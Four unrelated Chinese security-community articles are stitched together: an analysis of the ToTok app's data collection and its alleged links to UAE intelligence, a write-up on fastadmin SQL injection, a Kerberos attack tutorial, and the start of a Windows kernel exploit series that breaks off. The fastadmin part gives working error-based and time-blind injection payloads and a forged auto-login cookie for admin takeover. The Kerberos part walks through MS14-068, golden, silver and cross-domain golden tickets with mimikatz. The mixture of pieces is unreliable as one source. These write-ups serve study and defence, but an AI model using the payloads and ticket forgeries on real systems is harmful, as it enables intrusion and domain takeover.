一项技术分析和计算机安全专家的采访表明,Breej Holding是ToTok背后的公司,隶属于DarkMatter公司。
而DarkMatter是一家位于阿布扎比的网络智能和黑客公司,阿联酋情报官员,前国家安全局雇员和前者以色列军事情报特工在里面工作。据前雇员和执法人员称,DarkMatter
正在接受联邦调查局的调查,调查可能存在网络犯罪。美国情报评估和技术分析还将ToTok与Pax AI相联系,Pax
AI是一家总部位于阿布扎比的数据挖掘公司,似乎与DarkMatter相关。
Pax AI的总部与阿联酋的信号情报机构位于阿布扎比的同一座大楼内,直到最近这家公司还是DarkMatter的总部。
尽管该应用程序是阿联酋政府的工具,但其背后的公司之间的确切关系却模糊不清。Pax的员工由欧洲,亚洲和阿联酋的数据科学家组成,该公司由爱尔兰数据科学家安德鲁·杰克逊(Andrew
Jackson)经营,他曾在硅谷公司Palantir工作,该公司与五角大楼和美国间谍机构合作。
其附属公司DarkMatter实际上是阿联酋政府的分支机构。它的行动包括入侵伊朗,卡塔尔和土耳其的政府部门;世界足球组织FIFA的高管;记者和持不同政见者。
上个月,阿联酋政府宣布,DarkMatter将与另外两家公司合并,创建一个专注于抵制网络攻击的国防企业集团。
知情人士说,联邦调查局正在调查DarkMatter的美国员工是否存在网络犯罪。在为该公司工作的前国家安全局黑客越来越关注其活动并与该局联系之后,调查工作愈演愈烈。路透社首先报道了他们从事的项目Raven项目。
在Pax,数据科学家公开称赞他们在LinkedIn上的工作。一位将自己的头衔列为“数据科学团队负责人”的人说,他创建了一个“消息情报平台”,该平台可以读取数十亿条“消息”。
下图为阿联酋阿布扎比的Aldar大楼设有的办公室,阿联酋的信号情报机构和与ToTok关联的数据挖掘公司Pax AI都在这里办公
## 涉事ToTok样本
由于目前,苹果和谷歌都已经将该应用下架,阿联酋居民对他们将无法再使用该应用表示担忧。奇安信威胁情报中心通过公开渠道,获取了一份ToTok最新版样本,并对此进行了简单分析之后发现,该APP确实存在过多的权限获取,用户信息收集以及上传信息行为。
过多权限申请。
对应解释
获取用户数据,并上传至 https://app-measurement.com/a
下图便是获取的用户数据类型,从命名可见收集的如位置信息,系统版本,
测试结果表明,当APP打开后,他便会回传数据
从表面上看,ToTok通过提供准确的天气预报来跟踪用户的位置。每当用户打开应用程序时,它就会以其帮助与朋友联系的方式来寻找新联系人,就像Instagram如何标记Facebook朋友一样。它可以访问用户的麦克风,相机,日历和其他电话数据。甚至它的名字还仿照了中国应用程序TikTok。
尽管被称为“快速而安全”,但ToTok并未使用WhatsApp,Signal或Skype等端到端加密。该应用程序的隐私政策中仅有一条信息:“我们可能会与公司共享您的个人数据。”
## 总结
阿联酋是美国在中东最亲密的盟友之一,被特朗普政府视为抵制伊朗的堡垒,也是反恐伙伴。它的统治家族使该国成为一个现代,温和的阿拉伯国家的典范,但它也一直处于使用监视技术来镇压内部异议的最前沿,包括通过黑客技术入侵西方记者,清空评论家的银行账户以及对人权活动家的Facebook帖子进行长期单独封禁。
该政府封锁了WhatsApp和Skype等应用程序的特定功能,这一事实使ToTok在该国特别有吸引力。
排除外界原因,实践分析表明,该APP确实存在恶意行为操作。而其幕后运营商与阿联酋情报局的关系,以及APP变得愈发流行,用户激增,导致用户的各类行为暴露在国家的监听之下,这也足以证明,在如今万物互联,用户大数据时代,数据为王,无论对外还是对内都是一股利剑,足以傲视群雄。就如前些日子纽约时报报道的隐私项目,其中提及了一份位置追踪文件。信息来自2016年和2017年期间的1200多万美国人的智能手机精确位置,数据涵盖超过500亿个定位信号。
通过分析这些数据,美国很多名人、政要的行踪都被暴露无遗,包括情报人员、五角大楼官员,同时美国总统特朗普的行踪,都可以被精确追踪到。
可想而知,这些数据,必定有很大一部分必定来自这些奇怪来源的APP。
因此,奇安信威胁情报中心在此强调:请尽量安装国产且多人使用的APP,且尽量通过官方渠道下载,对于境外的APP需要保持防备之心,防止不法分子通过数据分析侵犯个人财产造成不可逆转的损失。
## IOC
https://app-measurement.com/a
## 参考链接:
<https://www.nytimes.com/2019/12/22/us/politics/totok-app-uae.html> | 社区文章 |
## 0x01 前言
前段时间续师傅又给我指出了fastadmin 后台低权限拿 shell 的漏洞点:
在忙好自己的事情后,有了这次的分析
影响版本: **V1.0.0.20191212_beta** 及以下版本
## 0x02 fastadmin 的鉴权流程
低权限后台拿 shell 遇到的最大的问题就是有些功能存在 getshell 的点,但是低权限没有权限去访问。因此我们有以下几个思路:
* 在低权限的情况下,找到某些功能存在 getshell 的点
* 把低权限提升到高权限,再利用高权限可访问的功能点去 getshell
* 绕过权限的限制,找到 getshell 的点
本文利用的就是第一种和第二种相结合的情况,在低权限的情况下,找到可利用的某些方法,利用这种方法本身存在的漏洞去获取高权限,然后利用高权限可访问的功能点去
getshell。
既然强调了权限,因此必须要介绍一下fastadmin 的鉴权流程,只有清楚在什么情况下,有权限访问,什么情况下无权限访问,才可以找到系统中可能存在的漏洞点。
在 fastadmin
中的`/application/common/controller/Backend.php`文件中,详细说明了鉴权的一些信息。关键信息如下:
protected $noNeedLogin = [];
protected $noNeedRight = [];
...
public function _initialize()
{
$modulename = $this->request->module();
$controllername = Loader::parseName($this->request->controller());
$actionname = strtolower($this->request->action());
$path = str_replace('.', '/', $controllername) . '/' . $actionname;
!defined('IS_ADDTABS') && define('IS_ADDTABS', input("addtabs") ? true : false);
!defined('IS_DIALOG') && define('IS_DIALOG', input("dialog") ? true : false);
!defined('IS_AJAX') && define('IS_AJAX', $this->request->isAjax());
$this->auth = Auth::instance();
// 设置当前请求的URI
$this->auth->setRequestUri($path);
// 检测是否需要验证登录
if (!$this->auth->match($this->noNeedLogin)) {
//检测是否登录
if (!$this->auth->isLogin()) {
Hook::listen('admin_nologin', $this);
$url = Session::get('referer');
$url = $url ? $url : $this->request->url();
if ($url == '/') {
$this->redirect('index/login', [], 302, ['referer' => $url]);
exit;
}
$this->error(__('Please login first'), url('index/login', ['url' => $url]));
}
// 判断是否需要验证权限
if (!$this->auth->match($this->noNeedRight)) {
// 判断控制器和方法判断是否有对应权限
if (!$this->auth->check($path)) {
Hook::listen('admin_nopermission', $this);
$this->error(__('You have no permission'), '');
}
}
}
fastamdin
规定了两个集合,一个集合为无需登录,无需鉴权,即可访问的`$noNeedLogin`,一个集合为需要登录,无需鉴权,即可访问的`$noNeedRight`,然后定义了初始化函数`_initialize()`,该方法主要用于验证访问当前
URL的用户是否登录,访问的方法是否需要登录以及访问的方法是否需要检验权限。
这个鉴权文件被各个控制器所引用,并且这些控制器在开始处都会规定哪些方法属于`$noNeedLogin`,哪些方法属于`$noNeedRight`,如在`/application/admin/index.php`文件中的开头处:
规定了`login`方法为无需登录,无需鉴权的方法,`index`和`logout`为需要登录,无需鉴权的方法。然后重写`_initialize()`,并且在该方法中引入了`Backend.php`中的`_initialize()`判断方法。
以上为 fastadmin 的简单的鉴权流程,更复杂的鉴权,如需要登录并且需要鉴权等,有兴趣的朋友可自行阅读源代码去研究。
## 0x03 漏洞分析
漏洞点:`/application/admin/controller/Ajax.php`
在该文件的开头处,定义了各类方法的权限,如下:
规定`lang`方法无需登录、无需鉴权即可访问,其他方法(upload、weigh、wipecache、category、area、icon)为需要登录、无需鉴权即可访问的方法。其中,`weigh`方法的主要内容如下:
public function weigh()
{
//排序的数组
$ids = $this->request->post("ids");
//拖动的记录ID
$changeid = $this->request->post("changeid");
//操作字段
$field = $this->request->post("field");
//操作的数据表
$table = $this->request->post("table");
//主键
$pk = $this->request->post("pk");
//排序的方式
$orderway = strtolower($this->request->post("orderway", ""));
$orderway = $orderway == 'asc' ? 'ASC' : 'DESC';
$sour = $weighdata = [];
$ids = explode(',', $ids);
$prikey = $pk ? $pk : (Db::name($table)->getPk() ?: 'id');
$pid = $this->request->post("pid");
//限制更新的字段
$field = in_array($field, ['weigh']) ? $field : 'weigh';
// 如果设定了pid的值,此时只匹配满足条件的ID,其它忽略
if ($pid !== '') {
$hasids = [];
$list = Db::name($table)->where($prikey, 'in', $ids)->where('pid', 'in', $pid)->field("{$prikey},pid")->select();
foreach ($list as $k => $v) {
$hasids[] = $v[$prikey];
}
$ids = array_values(array_intersect($ids, $hasids));
}
$list = Db::name($table)->field("$prikey,$field")->where($prikey, 'in', $ids)->order($field, $orderway)->select();
foreach ($list as $k => $v) {
$sour[] = $v[$prikey];
$weighdata[$v[$prikey]] = $v[$field];
}
$position = array_search($changeid, $ids);
$desc_id = $sour[$position]; //移动到目标的ID值,取出所处改变前位置的值
$sour_id = $changeid;
$weighids = array();
$temp = array_values(array_diff_assoc($ids, $sour));
foreach ($temp as $m => $n) {
if ($n == $sour_id) {
$offset = $desc_id;
} else {
if ($sour_id == $temp[0]) {
$offset = isset($temp[$m + 1]) ? $temp[$m + 1] : $sour_id;
} else {
$offset = isset($temp[$m - 1]) ? $temp[$m - 1] : $sour_id;
}
}
$weighids[$n] = $weighdata[$offset];
Db::name($table)->where($prikey, $n)->update([$field => $weighdata[$offset]]);
}
$this->success();
}
在本方法中,`weigh`方法通过 POST
传值的方式,获取到了`ids`、`changeid`、`field`、`table`、`pk`、`orderway`参数的值,可以看到,这些值全部没有经过过滤,然后直接传入了
SQL 执行语句`Db::name($table)->field("$prikey,$field")->where($prikey, 'in',
$ids)->order($field, $orderway)->select();`中。
在这段后加上打印 SQL 语句:`echo Db::name($table)->getLastSql();`,如下图所示:
可以看到其 SQL 语句 如下:
SELECT `type`,`pid` FROM `fa_category` WHERE `type` IN ('2','4','1','3','5','6','8','9','7','10','11','12','13') AND `pid` IN (0)
这样就很清楚了,我们可以修改`table`值,来执行我们所需要的 SQL 语句,如下:
ids=2%2C4%2C1%2C3%2C5%2C6%2C8%2C9%2C7%2C10%2C11%2C12%2C13&changeid=1&pid=1&field=weigh&orderway=desc&pk=type&table=category union select 1,updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
成功爆出 `user()`,但需要注意的是,由于是本地调试,我开启了 fastadmin 的应用调试模式,如果将其关闭:
那么就不会返回错误信息,也自然不会返回我们所需要的信息:
因此我需要修改 SQL 语句,将报错模式改为时间盲注模式:
ids=2%2C4%2C1%2C3%2C5%2C6%2C8%2C9%2C7%2C10%2C11%2C12%2C13&changeid=1&pid=1&field=weigh&orderway=desc&pk=type&table=category where id=1 and if(ascii(substr(database(),1,1))>95,sleep(2),1);
发现出错
DeBug 调试发现`>`符号被转义成实体了:
没事,将语句改为:
ids=2%2C4%2C1%2C3%2C5%2C6%2C8%2C9%2C7%2C10%2C11%2C12%2C13&changeid=1&pid=1&field=weigh&orderway=desc&pk=type&table=category+where+id=1+and+if(ascii(substr(database(),1,1)) in (0x66),sleep(2),1)%23
成功注入
同理,利用时间盲注,可以注入出用户名和密码,具体语句可以自行查找相关的实际盲注语句,这里不再赘述
但是,我们知道当管理员密码复杂的时候,MD5 不一定能够破解,况且 fastadmin 密码是加盐的:
那么这个注入岂不是很鸡肋?
当然不是!在`/application/admin/controller/Index.php`文件的大约100行,有以下代码:
// 根据客户端的cookie,判断是否可以自动登录
if ($this->auth->autologin()) {
$this->redirect($url);
}
跟进`autologin()`
public function autologin()
{
$keeplogin = Cookie::get('keeplogin');
if (!$keeplogin) {
return false;
}
list($id, $keeptime, $expiretime, $key) = explode('|', $keeplogin);
if ($id && $keeptime && $expiretime && $key && $expiretime > time()) {
$admin = Admin::get($id);
if (!$admin || !$admin->token) {
return false;
}
//token有变更
if ($key != md5(md5($id) . md5($keeptime) . md5($expiretime) . $admin->token)) {
return false;
}
$ip = request()->ip();
//IP有变动
if ($admin->loginip != $ip) {
return false;
}
Session::set("admin", $admin->toArray());
//刷新自动登录的时效
$this->keeplogin($keeptime);
return true;
} else {
return false;
}
}
从`keeplogin`中获取信息,然后分割,将其分别赋值给`$id`,`$keeptime`,`$expiretime`,`$key`变量,若这些值大于当前时间并且满足以下条件:
* 该`id`是否为管理员
* 这个 `id` 的 token 在数据库中是否为空
* token 是否有变更
* IP 是否有变动
满足以上条件,那么就可以自动登陆。那么该如何满足呢?
从上面的注入漏洞我们可以从`fa_admin`表中的所有信息,`fa_admin`表字段信息如下:
因此可以根据存在的 id 值、token 值、IP 值来满足所需要的条件。
对于 id 和 token 我们可以直接根据注入获得的信息来满足条件,对于 ip 的获取,我们可以使用 `X-Forwarded-For`来伪造 IP
所以只要满足最后一个条件——token 是否有变更,即可自动登陆
从上面代码中可以看出,`id`、`keeptime`、`expiretime`变量都是我们可控的,`token`可以通过注入获得,那么就很简单了,我们自己来构造一个符合`$key
!= md5(md5($id) . md5($keeptime) . md5($expiretime) .
$admin->token`值的`key`,然后构造`keeplogin`值来进行自动登陆。
我们可以赋值如下:
id-->1-->c4ca4238a0b923820dcc509a6f75849b
keeptime-->86400-->641bed6f12f5f0033edd3827deec6759
expiretime-->1601902475-->02dbcd10c7f55b1c592350154b5e87de
token-->43e78cd9-b16b-4f27-9648-d60fd0e9b464
key-->c4ca4238a0b923820dcc509a6f75849b641bed6f12f5f0033edd3827deec675902dbcd10c7f55b1c592350154b5e87de43e78cd9-b16b-4f27-9648-d60fd0e9b464-->1fe1e4fc538e66089c4e24ed3b8e4c8c
keeplogin-->1|86400|1601902475|1fe1e4fc538e66089c4e24ed3b8e4c8c
这里要注意的是我们赋值的 `expiretime`变量要符合条件`$id && $keeptime && $expiretime && $key &&
$expiretime > time()`才可,具体可以自己使用以下代码测试:
<?php
$keeplogin = '1|86400|1601902475|1fe1e4fc538e66089c4e24ed3b8e4c8c';
list($id, $keeptime, $expiretime, $key) = explode('|', $keeplogin);
if ($id && $keeptime && $expiretime && $key && $expiretime > time()) {
echo time();
}else{
echo 'No';
}
?>
构造好`keeplogin`后,我们可以来测试一下,首先看一下系统自动生成的 `keeplogin`为:
1%7C86400%7C1601886601%7Cab804a9bbb40d920704bc6e1b18a2733
然后打开无痕窗口填入我们自己生成的`keeplogin`:
1|86400|1601902475|1fe1e4fc538e66089c4e24ed3b8e4c8c
刷新后,发现自动登陆了`id`为 1 的 admin 账号:
剩下的拿 shell 方式就和网上流传的一样了,其实如果权限够,也可以尝试注入直接拿 shell。
## 0x04 漏洞修复
在 **V1.0.0.20191212_beta** 后,官方对于`$table`变量进行了修复:
$table = $this->request->post("table");
if (!Validate::is($table, "alphaDash")) {
$this->error();
}
对`$table`变量做了判断,验证其值是否为字母、数字、下划线_、破折号-
这样使注入语句不能出现`逗号,`、`括号`等字符,对于注入的语句做了极大的限制
## 0x05 总结
本文主要对于低权限如何提升至高权限的方法进行了分析,虽然不是最新版的,但是思路可以记录学习一波。值得一提的是,在
**V1.0.0.20200228_beta** ~ **V1.0.0.20200920_beta** 版本中,对于`pk`变量未进行修复,但是在
**V1.2.0.20201001_beta** 版本中,却对其进行了修复:
此外,SQL 执行语句`Db::name($table)->field("$prikey,$field")->where($prikey, 'in',
$ids)->order($field,
$orderway)->select();`中传入了`table`、`prikey(pk)`、`field`、`ids`、`orderway`变量,其中对于`table`以及`prikey(pk)`进行了过滤,其他变量却是没有的,so~有兴趣的朋友可以自己测试看看 | 社区文章 |
# Kerberos协议探索系列之票据篇
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在上一篇中说明了Kerberos的原理以及SPN的扫描和Kerberoasting的攻击方式,本章具体说一下Kerberos曾经爆出的一个经典的漏洞MS14068和金银票据的原理和利用方式。MS14068是一个比较经典的漏洞,曾经也有同学在平台上说明过,本文炒一次冷饭并且对增强型的金票据做一个说明。
## 0x01 MS14068
MS14068是一个能够使普通用户提权到域控权限的权限提升漏洞。攻击者可以通过构造特定的请求包来达到提升权限的目的。首先我们来说一下利用方式。
### 1 利用方式
实验环境:
域:YUNYING.LAB
域控:Windows Server 2008 R2 x64(DC)
域内主机:Windows 7 x64(s1):域帐户ts1
所需工具:
Pykek
mimikatz
攻击流程:
实验之前需要在域控主机查看是否安装了KB3011780补丁,可通过systeminfo来查看。
一、首先在域内主机s1上通过dir来访问域控的共享文件夹,示拒绝访问。
二、通过Pykek工具利用漏洞,我这里使用的是将python脚本编译之后的exe文件。
参数说明:
-u 域账号+@+域名称,这里是ts1+@+yunying.lab
-p 为当前用户的密码,即ts1的密码
-s为ts1的SID值,可以通过whoami /all来获取用户的SID值
-d为当前域的域控
脚本执行成功会在当前目录下生成一个ccache文件。
三、使用mimikatz导入生成的ccache文件,导入之前cmd下使用命令klist
purge或者在mimikatz中使用kerberos::purge删除当前缓存的kerberos票据。
再次dir访问域控共享已经可以成功访问。
### 2 漏洞原理
MS14068工具在使用过程中抓包可以看到s1和域控192.168.254.130(实质上是与安装在域控上的KDC)有KRB_AS_REQ、KRB_AS_REP、KRB_TGS_REQ、KRB_TGS_REP四次交互。
下面根据流程和源码来看漏洞是如何利用的:
**KRB_AS_REQ**
首先程序通过build_as_req函数构建AS_REQ,在这里可以看到,参数pac_request设置为false。
也就是说设置了这个参数之后会向KDC申请一张不包含PAC的TGT票据,这是微软默认的设计,在下列链接中有详细说明。
https://docs.microsoft.com/en-us/previous-versions/aa302203(v=msdn.10)#security-considerations
通过PCAP包可以更直观的看到在AS-REQ请求中的include-pac:False字段。这是造成这个漏洞的第一个因素。
**KRB_AS_REP**
在AS发起请求之后,KDC(AS)将返回一张不包含有PAC的TGT票据给Client。在这里是tgt_a。
抓包可以看到这个以268fdb开头的TGT票据。
**KRB_TGS_REQ**
攻击脚本使用了两个关键函数来实现这个过程,首先通过build构造PAC,然后通过build_tgs_req函数构造TGS-REQ的内容。
**build_pac**
当Client接收到AS返回的不带有PAC的TGT之后通过脚本中的build_pac函数开始构造PAC。
这里我们重点关注一下PAC中的chksum1和chksum2,也就是“PAC的引入”中提到的PAC的两个数字签名PAC_SERVER_CHECKSUM和PAC_PRIVSVR_CHECKSUM。
注意一下其中第一个参数server_key[0]和kdc_key[0]的值其实是程序指定的RSA_MD5,而Key的值为None,但原则上来说这个加密方式是应该由KDC来确定的。也就是说加密PAC_SERVER_CHECKSUM和PAC_PRIVSVR_CHECKSUM这两个数字签名的Key应该分别是Server密码HASH和KDC密码HASH,在这里却直接使Key为None,然后直接使用RSA_MD5方式加密。
这是漏洞形成的第二个因素,查看checksum函数即可验证这一点。
同时在这个过程中我们也需要关注一下user_sid这个参数,build_pac函数会将其分割,然后重新构造高权限的sid的值。在这里user_sid的值为S-1-5-21-4249968736-1423802980-663233003-1104,分割之后domain_sid为S-1-5-21-4249968736-1423802980-663233003,user_id为1104。
其中512、520、518、519分别为不同的组的sid号。513为DOMAIN USERS组。通过这种方式构造了包含高权限组SID的PAC。
**build_tgs_req**
在build_tgs_req函数的参数中,authorization_data对应的为build_pac生成的pac。
这里将PAC传入build_tgs_req之后使用subkey将其加密。
而通过下图可以看到subkey其实是函数generate_subkey生成的一串16位的随机数。
那现在为止出现的问题有:
A、在域中默认允许设置Include-pac的值为False(不能算漏洞,应该是微软对于某些特定场景的特殊考虑设计出的机制)。
B、PAC中的数字签名可以由Client端指定,并且Key的值可以为空。
C、PAC的加密方式也可以由Client指定,并且Key的值为generate_subkey函数生成的16位随机数。
D、构造的PAC中包含高权限组的SID内容。
也就是说通过这几点Client完全伪造了一个PAC发送给KDC,并且KDC通过Client端在请求中指定的加密算法来解密伪造的PAC以及校验数字签名,并验证通过。
通过抓包可以看到在这个过程中将接收的TGT(268fdb开头)和加密方式为ARCFOUR-HMAC-MD5的PAC内容。
**KRB_TGS_REP**
KDC在根据对伪造的PAC验证成功之后,返回给Client端一有新的TGT,并且这个TGT会将Pykek生成的PAC包含在其中,这里正常情况下返回的其实是一张用于发送给Server端做认证的ST票据。
当Pykek工具接收到新的TGT之后就将其保存生成ccache文件。也就是说这时Client已经获得了一张包含有高权限PAC内容的正常的TGT票据(564eab开头)。
**使用Mimikatz利用TGT访问DC共享文件夹**
这时我们通过mimikatz来导入票证,并且用dir \\\dc.yunying.lab\c$来访问域控的共享文件夹。
抓包可以看到这时Client端发起了两次TGS-REQ请求,重点关注一下第一次,此时用的票据就是使用mimikatz导入的TGT,也就是上面KRB_TGS_REP过程中返回的那个tgt_b(564eab开头)。
请求之后返回了一张针对dc.yunying.lab(域控)的CIFS票据也就是正常流程中的ST(Service Ticket)票据(234062开头):
这时在抓的包中发现并没有AP_REQ这个流程,是因为在Kerberos中AP_REQ这个过程放在了服务的第一次请求中,这里是放在SMB的Session
Setup Request中(其他协议同理,比如HTTP协议是放在GET请求中)。
然后在SMB的Session Setup Response中做出响应,也就是AP-REP这个流程。
到此为止Client能够越权访问域控的共享文件夹。
### 3 防御与检测
此漏洞是一个14年的漏洞,多数产生在windows server 2008和windows server
2003的域环境中,所以安全补丁早已可以下载安装,用户可以通过在域控上安装KB3011780补丁来规避风险。
同时可以根据上文中提到的标记include-pac为False的特征来初步的筛选。
也可以通过windows日志来发现,如ID为4624登录到目标服务器、ID为5140表示网络共享对象被访问等等。
在这个漏洞中主要的问题是存在于KDC会根据客户端指定PAC中数字签名的加密算法,以及PAC的加密算法,来校验PAC的合法性。这使得攻击者可通过伪造PAC,修改PAC中的SID,导致KDC判断攻击者为高权限用户,从而导致权限提升漏洞的产生。
## 0x02 Golden Ticket
简介
Golden Ticket(下面称为金票)是通过伪造的TGT(Ticket Granting
Ticket),因为只要有了高权限的TGT,那么就可以发送给TGS换取任意服务的ST。可以说有了金票就有了域内的最高权限。
制作金票的条件:
1、域名称
2、域的SID值
3、域的KRBTGT账户密码HASH
4、伪造用户名,可以是任意的
实验环境
域:YUNYING.LAB
域控:Windows Server 2008 R2 x64(DC)
域内主机:Windows 7 x64(s1):用户ts1
所需工具
Mimikatz
实验流程
金票的生成需要用到krbtgt的密码HASH值,可以通过mimikatz中的
lsadump::dcsync /domain:yunying.lab
/user:krbtgt命令获取krbtgt的值。如果已经通过其他方式获取到了KRBTGT HASH也可以直接进行下一步。
得到KRBTGT HASH之后使用mimikatz中的kerberos::golden功能生成金票golden.kiribi,即为伪造成功的TGT。
参数说明:
/admin:伪造的用户名
/domain:域名称
/sid:SID值,注意是去掉最后一个-后面的值
/krbtgt:krbtgt的HASH值
/ticket:生成的票据名称
金票的使用
通过mimikatz中的kerberos::ptt功能(Pass The Ticket)将golden.kiribi导入内存中。
已经可以通过dir成功访问域控的共享文件夹。
这样的方式导入的票据20分钟之内生效,如果过期再次导入就可以,并且可以伪造任意用户。
## 0x03 Silver Tickets
简介
Silver Tickets(下面称银票)就是伪造的ST(Service
Ticket),因为在TGT已经在PAC里限定了给Client授权的服务(通过SID的值),所以银票只能访问指定服务。
制作银票的条件:
1.域名称
2.域的SID值
3.域的服务账户的密码HASH(不是krbtgt,是域控)
4.伪造的用户名,可以是任意用户名,这里是silver
实验环境
域:YUNYING.LAB
域控:Windows Server 2008 R2 x64(DC)
域内主机:Windows 7 x64(s1):用户ts1
所需工具
Mimikatz
实验流程
首先我们需要知道服务账户的密码HASH,这里同样拿域控来举例,通过mimikatz查看当前域账号administrator的HASH值。注意,这里使用的不是Administrator账号的HASH,而是DC$的HASH。
这时得到了DC的HASH值,通过mimikatz生成银票。
参数说明:
/domain:当前域名称
/sid:SID值,和金票一样取前面一部分
/target:目标主机,这里是dc.yunying.lab
/service:服务名称,这里需要访问共享文件,所以是cifs
/rc4:目标主机的HASH值
/user:伪造的用户名
/ptt:表示的是Pass The Ticket攻击,是把生成的票据导入内存,也可以使用/ticket导出之后再使用kerberos::ptt来导入
这时通过klist查看本机的kerberos票据可以看到生成的票据。
使用dir \\\dc.yunying.lab\c$访问DC的共享文件夹。
银票生成时没有KRBTGT的密码,所以不能伪造TGT票据,只能伪造由Server端密码加密的ST票据,只能访问指定的服务。
## 0x04 Enhanced Golden Tickets
在Golden
Ticket部分说明可利用krbtgt的密码HASH值生成金票,从而能够获取域控权限同时能够访问域内其他主机的任何服务。但是普通的金票不能够跨域使用,也就是说金票的权限被限制在当前域内。
### 1普通金票的局限性
为什么普通金票会被限制只能在当前域内使用?
在上一篇文章中说到了域树和域林的概念,同时说到YUNYING.LAB为其他两个域(NEWS.YUNYING.LAB和DEV.YUNYING.LAB)的根域,根域和其他域的最大的区别就是根域对整个域林都有控制权。而域正是根据Enterprise
Admins组(下文会说明)来实现这样的权限划分。
### 2 实验演示
实验环境
根域:YUNYING.LAB
域控:DC.YUNYING.LAB
子域:NEWS.YUNYING.LAB
域控:NEWSDC.NEWS.YUNYING.LAB
子域:DEV.YUNYING.LAB
域控:DEVDC.DEV.YUNYING.LAB
操作系统均为Windows Server 2008 R2 x64
使用工具:
Mimikatz
实验流程:
首先使用mimikatz在NEWSDC(NEWS.YUNYING.LAB的域控)上生成普通的金票,真实环境会是在域内的主机中,这里方便演示所以在域控中,原理和结果是一样的。
这里使用的是NEWS.YUNYING.LAB域的SID号,访问根域的DC共享文件夹被拒绝。
下面说明下具体原因。
**Enterprise Admins组**
Enterprise
Admins组是域中用户的一个组,只存在于一个林中的根域中,这个组的成员,这里也就是YUNYING.LAB中的Administrator用户(不是本地的Administrator,是域中的Administrator)对域有完全管理控制权。
通过whoami命令在yunying.lab的域控上可以看到Enterprise Admins组的RID为519(最后三位)
**Domain Admins组**
可以看到在子域中是不存在Enterprise Admins组的,在一个子域中权限最高的组就是Domain
Admins组。截图是news.yunying.lab这个子域中的Administrator用户,这个Administrator有当前域的最高权限。
通过whoami命令也可以看到在news.yunying.lab这个子域中没有Enterprise Admins组的SID号。
在子域中使用mimikatz创建的黄金票据不能跨域使用的原因也就在这里,通过whoami可以看到YUNYING.LAB中Enterprise
Admins组的SID号是:
S-1-5-21-4249968736-1423802980-663233003-519
而NEWS.YUNYING.LAB域中的SID号是:
S-1-5-21-3641416521-285861825-2863956705-XXX
mimikatz通过/sid选项接收SID号然后在尾部拼接RID号(512,519等),拼接之后生成的Enterprise Admins组的完整SID是:
S-1-5-21-3641416521-285861825-2863956705-519
而这个SID在整个域林中都是不存在的,所以在子域中通过mimikatz生成的金票无法跨域或者是访问其他域的资源。在一个域林中,域控权限不是终点,根域的域控权限才是域渗透的终点。
### 3 突破限制
普通的黄金票据被限制在当前域内,在2015年Black Hat
USA中国外的研究者提出了突破域限制的增强版的黄金票据。通过域内主机在迁移时SIDHistory属性中保存的上一个域的SID值制作可以跨域的金票。这里没有迁移,直接拿根域的SID号做演示。
如果知道根域的SID那么就可以通过子域的KRBTGT的HASH值,使用mimikatz创建具有 Enterprise
Admins组权限(域林中的最高权限)的票据。环境与上文普通金票的生成相同。
首先我们通过klist purge删除当前保存的Kerberos票据,也可以在mimikatz里通过kerberos::purge来删除。
然后通过mimikatz重新生成包含根域SID的新的金票
注意这里是不知道根域YUNYING.LAB的krbtgt的密码HASH的,使用的是子域NEWS.YUNYING.LAB中的KRBTGT的密码HASH。
然后再通过dir访问DC. YUNYING.LAB的共享文件夹,发现已经可以成功访问。
此时的这个票据票是拥有整个域林的控制权的。我们知道制作增强金票的条件是通过SIDHistory那防御方法就是在域内主机迁移时进行SIDHistory过滤,它会擦除SIDHistory属性中的内容。
## 0x05小结
本文主要说明了MS14068的利用方式和金银票据,主要用来提升和维持域内权限,通常情况下需要结合其他的域内攻击方式进行使用,比如获取了域控制器的NTLM
HASH等内容时。下一文将介绍关于Kerberos委派相关的攻击手法和实现原理。
## 实验工具
* <https://github.com/gentilkiwi/mimikatz/releases/tag/2.1.1-20181209>
* <https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068>
## 参考链接
* https://adsecurity.org/?p=1640
* https://adsecurity.org/?p=2011
* https://www.cnblogs.com/backlion/p/8127868.html
* https://blogs.msdn.microsoft.com/openspecification/2009/04/24/understanding-microsoft-kerberos-pac-validation/ | 社区文章 |
**作者:[wjllz](https://redogwu.github.io/2018/11/04/windows-kernel-exploit-part-5/ "wjllz")
来源:[先知安全技术社区](https://xz.aliyun.com/t/3429 "先知安全技术社区")**
## 前言
Hello, 欢迎来到`windows kernel explot`第五篇. 在这一部分我们会讲述从windows
7到windows的各主流版本的利用技巧(GDI 对象滥用). 一共有两篇, 这是上篇.
[+] 从windows 7到windows 10 1607(RS1)的利用
[+] windows 10 1703(RS2)和windows 1709(rs3)的利用.
这篇文章的起源来源于我在当时做[第三篇博客](https://redogwu.github.io/2018/11/04/windows-kernel-exploit-part-5/)的时候, 卡在了分析的点, 然后当时开始陷入自我怀疑, 分析和利用究竟哪一个重要一点. 于是,
我把第三篇博客的那个洞就先放了下,
在[github](https://github.com/redogwu)上面更新了[一个项目](https://github.com/redogwu/windows_kernel_exploit).
保证我在windows的主流平台上都能掌握至少一种方法去利用.
学习的过程采用的主要思路是`阅读peper`和`参考别人的代码实现`, 调试来验证观点. 所以你能看到项目的代码是十分丑陋的, 所以请不要fork…
会有一点点愧疚 :)
项目目前更新到了`RS3`, 所以接下来准备的工作是:
[+] 完成RS4和RS5的学习(有相关的的思路, 还未来得及验证)
[+] 完成注释和丑陋代码的修缮
希望能够对您有一点小小的帮助 :)
## 缓解措施的绕过
如果你有阅读过我的[系列第二篇](https://redogwu.github.io/2018/11/02/windows-kernel-exploit-part-2/)的话, 你应该能够知道`write-what-where`在内核当中的妙用,
[`rootkits老师`](https://rootkits.xyz/blog/2017/09/kernel-write-what-where/)在他的个人博客里面有给出一个相当详细的介绍. 所以在这里我就不再赘述.
我们来回顾一下第二篇的内容:
[+] 利用漏洞构造write-what-where
[+] 使用write-what-where替换掉nt!haldispatchTable+8
[+] 替换的时候不直接替换成Shellcode. 替换使程序执行ROP流, 绕过SMEP
[+] 执行shellcode.
==> 找到SYSTEM TOKEN VALUE
==> 找到user process TOKEN addr
==> mov [user process TOKEN addr], VALUE
[+] 提权验证.
可以看到, 我们的思路是在内核当中执行我们的`shellcode`, 实现提权. 然后想在内核当中执行shellcode, 就需要绕过各种缓解措施. 那么,
如果我们能够在用户层次实现`shellcode`的功能, 是不是就不需要绕过那么多的缓解措施呢. 答案是肯定的(说来这是我刚刚开始做内核就有的一个猜想…)
